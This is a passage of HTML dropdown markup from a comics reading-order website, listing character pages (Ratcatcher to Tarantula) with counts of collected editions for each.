	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
